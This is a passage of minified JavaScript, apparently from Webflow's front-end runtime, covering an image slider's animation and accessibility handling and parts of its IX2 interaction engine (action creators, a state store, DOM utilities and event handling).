s=n.parents(":hidden");s.addClass(E),T||k(t,a),d.removeClass(E),s.removeClass(E)}function O(e){var t={};t.crossOver=0,t.animation=e.el.attr("data-animation")||"slide","outin"===t.animation&&(t.animation="cross",t.crossOver=.5),t.easing=e.el.attr("data-easing")||"ease";var a=e.el.attr("data-duration");if(t.duration=null!=a?parseInt(a,10):500,L(e.el.attr("data-infinite"))&&(t.infinite=!0),L(e.el.attr("data-disable-swipe"))&&(t.disableSwipe=!0),L(e.el.attr("data-hide-arrows"))?t.hideArrows=!0:e.config.hideArrows&&(e.left.show(),e.right.show()),L(e.el.attr("data-autoplay"))){t.autoplay=!0,t.delay=parseInt(e.el.attr("data-delay"),10)||2e3,t.timerMax=parseInt(e.el.attr("data-autoplay-limit"),10);var n="mousedown"+p+" touchstart"+p;o||e.el.off(n).one(n,function(){A(e)})}var i=e.right.width();t.edge=i?i+40:100,e.config=t}function L(e){return"1"===e||"true"===e}function v(t,a,n){return function(i){if(a)t.hasFocus[n]=a;else if(e.contains(t.el.get(0),i.relatedTarget)||(t.hasFocus[n]=a,t.hasFocus.mouse&&"keyboard"===n||t.hasFocus.keyboard&&"mouse"===n))return;a?(t.ariaLiveLabel.attr("aria-live","polite"),t.hasTimer&&A(t)):(t.ariaLiveLabel.attr("aria-live","off"),t.hasTimer&&S(t))}}function R(e,t){return function(a){switch(a.keyCode){case l.SPACE:case l.ENTER:return t(e)(),a.preventDefault(),a.stopPropagation()}}}function _(e){return function(){C(e,{index:e.index-1,vector:-1})}}function N(e){return function(){C(e,{index:e.index+1,vector:1})}}function S(e){A(e);var t=e.config,a=t.timerMax;a&&e.timerCount++>a||(e.timerId=window.setTimeout(function(){null==e.timerId||o||(N(e)(),S(e))},t.delay))}function A(e){window.clearTimeout(e.timerId),e.timerId=null}function M(a){return function(i,d){d=d||{};var c,s,r=a.config;if(o&&"setting"===i.type){if("prev"===d.select)return _(a)();if("next"===d.select)return N(a)();if(O(a),V(a),null==d.select)return;return c=d.select,s=null,c===a.slides.length&&(y(),V(a)),t.each(a.anchors,function(t,a){e(t.els).each(function(t,n){e(n).index()===c&&(s=a)})}),void(null!=s&&C(a,{index:s,immediate:!0}))}if("swipe"===i.type)return r.disableSwipe||n.env("editor")?void 0:"left"===d.direction?N(a)():"right"===d.direction?_(a)():void 0;if(a.nav.has(i.target).length){var f=e(i.target).index();if("click"===i.type&&C(a,{index:f}),"keydown"===i.type)switch(i.keyCode){case l.ENTER:case l.SPACE:C(a,{index:f}),i.preventDefault();break;case l.ARROW_LEFT:case l.ARROW_UP:h(a.nav,Math.max(f-1,0)),i.preventDefault();break;case l.ARROW_RIGHT:case l.ARROW_DOWN:h(a.nav,Math.min(f+1,a.pages)),i.preventDefault();break;case l.HOME:h(a.nav,0),i.preventDefault();break;case l.END:h(a.nav,a.pages),i.preventDefault();break;default:return}}}}function h(e,t){var a=e.children().eq(t).focus();e.children().not(a)}function C(t,a){a=a||{};var n=t.config,i=t.anchors;t.previous=t.index;var l=a.index,c={};l<0?(l=i.length-1,n.infinite&&(c.x=-t.endX,c.from=0,c.to=i[0].width)):l>=i.length&&(l=0,n.infinite&&(c.x=i[i.length-1].width,c.from=-i[i.length-1].x,c.to=c.from-c.x)),t.index=l;var s=t.nav.children().eq(l).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");t.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),n.hideArrows&&(t.index===i.length-1?t.right.hide():t.right.show(),0===t.index?t.left.hide():t.left.show());var f=t.offsetX||0,u=t.offsetX=-i[t.index].x,p={x:u,opacity:1,visibility:""},E=e(i[t.index].els),y=e(i[t.previous]&&i[t.previous].els),m=t.slides.not(E),b=n.animation,g=n.easing,O=Math.round(n.duration),L=a.vector||(t.index>t.previous?1:-1),v="opacity "+O+"ms "+g,R="transform "+O+"ms "+g;if(E.find(d).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),m.find(d).attr("tabindex","-1"),m.attr("aria-hidden","true"),m.find("*").attr("aria-hidden","true"),o||(E.each(I.intro),m.each(I.outro)),a.immediate&&!T){r(E).set(p),S();return}if(t.index!==t.previous){if(o||t.ariaLiveLabel.text(`Slide ${l+1} of ${i.length}.`),"cross"===b){var _=Math.round(O-O*n.crossOver),N=Math.round(O-_);v="opacity "+_+"ms "+g,r(y).set({visibility:""}).add(v).start({opacity:0}),r(E).set({visibility:"",x:u,opacity:0,zIndex:t.depth++}).add(v).wait(N).then({opacity:1}).then(S);return}if("fade"===b){r(y).set({visibility:""}).stop(),r(E).set({visibility:"",x:u,opacity:0,zIndex:t.depth++}).add(v).start({opacity:1}).then(S);return}if("over"===b){p={x:t.endX},r(y).set({visibility:""}).stop(),r(E).set({visibility:"",zIndex:t.depth++,x:u+i[t.index].width*L}).add(R).start({x:u}).then(S);return}n.infinite&&c.x?(r(t.slides.not(y)).set({visibility:"",x:c.x}).add(R).start({x:u}),r(y).set({visibility:"",x:c.from}).add(R).start({x:c.to}),t.shifted=y):(n.infinite&&t.shifted&&(r(t.shifted).set({visibility:"",x:f}),t.shifted=null),r(t.slides).set({visibility:""}).add(R).start({x:u}))}function S(){E=e(i[t.index].els),m=t.slides.not(E),"slide"!==b&&(p.visibility="hidden"),r(m).set(p)}}function k(t,a){var n,i,l,d,c=e.data(a,p);if(c){if(i=(n=c).mask.width(),n.maskWidth!==i&&(n.maskWidth=i,1))return V(c);o&&(d=0,(l=c).slides.each(function(t,a){d+=e(a).outerWidth(!0)}),l.slidesWidth!==d&&(l.slidesWidth=d,1))&&V(c)}}function V(t){var a=1,n=0,i=0,l=0,d=t.maskWidth,c=d-t.config.edge;c<0&&(c=0),t.anchors=[{els:[],x:0,width:0}],t.slides.each(function(o,s){i-n>c&&(a++,n+=d,t.anchors[a-1]={els:[],x:i,width:0}),l=e(s).outerWidth(!0),i+=l,t.anchors[a-1].width+=l,t.anchors[a-1].els.push(s);var r=o+1+" of "+t.slides.length;e(s).attr("aria-label",r),e(s).attr("role","group")}),t.endX=i,o&&(t.pages=null),t.nav.length&&t.pages!==a&&(t.pages=a,function(t){var a,n=[],i=t.el.attr("data-nav-spacing");i&&(i=parseFloat(i)+"px");for(var l=0,d=t.pages;l<d;l++)(a=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(l+1)+" of "+d).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),t.nav.hasClass("w-num")&&a.text(l+1),null!=i&&a.css({"margin-left":i,"margin-right":i}),n.push(a);t.nav.empty().append(n)}(t));var s=t.index;s>=a&&(s=a-1),C(t,{immediate:!0,index:s})}return s.ready=function(){o=n.env("design"),y()},s.design=function(){o=!0,setTimeout(y,1e3)},s.preview=function(){o=!1,y()},s.redraw=function(){T=!0,y(),T=!1},s.destroy=m,s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return j},animationFrameChanged:function(){return G},clearRequested:function(){return U},elementStateChanged:function(){return X},eventListenerAdded:function(){return x},eventStateChanged:function(){return F},instanceAdded:function(){return P},instanceRemoved:function(){return W},instanceStarted:function(){return D},mediaQueriesDefined:function(){return Y},parameterChanged:function(){return Q},playbackRequested:function(){return V},previewRequested:function(){return k},rawDataImported:function(){return A},sessionInitialized:function(){return M},sessionStarted:function(){return h},sessionStopped:function(){return C},stopRequested:function(){return B},testFrameRendered:function(){return w},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(7087),d=a(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:_,IX2_MEDIA_QUERIES_DEFINED:N}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:o,payload:{...S(e)}}),M=({hasBoundaryNodes:e,reducedMotion:t})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:t}}),h=()=>({type:s}),C=()=>({type:r}),k=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),V=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),B=e=>({type:p,payload:{actionListId:e}}),U=()=>({type:E}),x=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),w=(e=1)=>({type:T,payload:{step:e}}),F=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),G=(e,t)=>({type:m,payload:{now:e,parameters:t}}),Q=(e,t)=>({type:b,payload:{key:e,value:t}}),P=e=>({type:g,payload:{...e}}),D=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),W=e=>({type:L,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),j=({actionListId:e,isPlaying:t})=>({type:R,payload:{actionListId:e,isPlaying:t}}),H=({width:e,mediaQueries:t})=>({type:_,payload:{width:e,mediaQueries:t}}),Y=()=>({type:N})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=a(9516),o=(n=a(7243))&&n.__esModule?n:{default:n},c=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,d.createStore)(o.default);function u(e){e()&&(0,c.observeRequests)(f)}function p(e){E(),(0,c.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,c.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(9468),d=a(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[o](e)}function T({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(c)){let a=e.split(c),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function L(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&t.push(l),l=l.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[o]&&a[o](t))return a;a=a.parentNode}while(null!=a);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=m(a(9777)),d=m(a(4738)),o=m(a(4659)),c=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),I=a(3946),T=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:_,W_MOD_IX:N}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:M,observeStore:h,getInstanceId:C,renderHTMLElement:k,clearAllStyles:V,getMaxDurationItemIndex:B,getComputedStyle:U,getInstanceOrigin:x,reduceListToGroup:w,shouldNamespaceEventParameter:F,getNamespacedParameterId:G,shouldAllowMediaQuery:Q,cleanupHTMLElement:P,clearObjectCache:D,stringifyTarget:W,mediaQueriesEqual:X,shallowEqual:j}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:Y,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){h({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),h({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),h({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),h({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=w({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:d,testManual:c}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:l});let e=eE({store:t,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),V({store:t,elementApi:T})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;eo(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=T.getQuerySelector(l);t[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[d]=!0,a+=d+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:c}=t.getState(),{actionLists:s}=c,r=ec(a,er);if(!(0,o.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:o,id:r,mediaQueries:f=c.mediaQueryKeys}=i,{actionListId:u}=o.config;X(f,c.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(a.smoothing||0)/100,f=(a.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=o,{id:O}=o;F(I,i)&&(O=G(t,O));let R=f.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?R:null,d=W(i)+L+n;if(m[d]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[d],t,e),!y[d]){y[d]=!0;let{config:t}=e;S({config:t,event:E,eventTarget:a,elementRoot:l,elementApi:T}).forEach(e=>{b.push({element:e,key:d})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:H(r))?Y(r)?.(t,o):null,u=M({element:t,actionItem:o,elementApi:T},f);eI({store:e,element:t,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(l,d,o)=>{let s=a[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!Q(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:l,event:s,eventConfig:a,nativeEvent:e,eventStateKey:o},r);j(n,r)||t.dispatch((0,I.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,I.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{eo(e)};ed.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,I.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(N)&&(e.className+=` ${N}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&h({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),V({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,l)),t){let t=h({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(el),D(),e.dispatch((0,I.sessionStopped)())}}function el({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let ed=["resize","orientationchange"];function eo(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:t}))}}let ec=(e,t)=>(0,c.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+L+n)})})},er=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[a],s=l[t];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!Q((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=H(l);d.forEach(i=>{let d=o?Y(l)?.(i,n):null;eI({destination:M({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eT(t,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;(0,f.default)(l,a=>{let l=(0,d.default)(a,"actionItem.config.target.boundaryMode"),o=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&o){if(c&&l&&!T.elementContains(c,a.element))return;eT(a,e),a.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;l>=E.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&I&&l++;let y=(0===l||1===l&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,d.default)(E,[l,"actionItems"],[]);if(!m.length||!Q(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?T.getClosestElement(a,v):null,g=B(m),L=!1;return m.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=H(f),{target:E}=r;E&&S({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((r,u)=>{let E=p?Y(f)?.(r,d):null,I=p?z(f)(r,d):null;L=!0;let m=U({element:r,actionItem:d}),b=M({element:r,actionItem:d,elementApi:T},E);eI({store:e,element:r,actionItem:d,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:o,verbose:c,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=C(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=A(E,l),{refState:g}=E[b]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let v=x(l,g,n,d,T,c);if(a.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),o)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);h({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:l,refType:d}=i[a]||{};d===R&&P(l,n,T),t.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=t.getState(),{events:v}=O,{mediaQueries:N=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(Q(N,L.mediaQueryKey)&&(n||a||i)){if(s||c===_&&i){t.dispatch((0,I.elementStateChanged)(l,o,s,d));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||H(o))&&k(a,i,r,f,d,m,T,c,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),l=f(a(4738)),d=f(a(3789)),o=a(7087),c=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:N,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:M,PAGE_SCROLL_UP:h,SCROLLING_IN_VIEW:C,PAGE_FINISH:k,ECOMMERCE_CART_CLOSE:V,ECOMMERCE_CART_OPEN:B,PAGE_START:U,PAGE_SCROLL:x}=o.EventTypeConsts,w="COMPONENT_ACTIVE",F="COMPONENT_INACTIVE",{COLON_DELIMITER:G}=o.IX2EngineConstants,{getNamespacedParameterId:Q}=r.IX2VanillaUtils,P=e=>t=>!!("object"==typeof t&&e(t))||t,D=P(({element:e,nativeEvent:t})=>e===t.target),W=P(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([D,W]),j=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},H=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!j(e,n)},Y=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:d,id:o}=t,{actionListId:s,autoStopEventId:r}=d.config,f=j(e,r);return 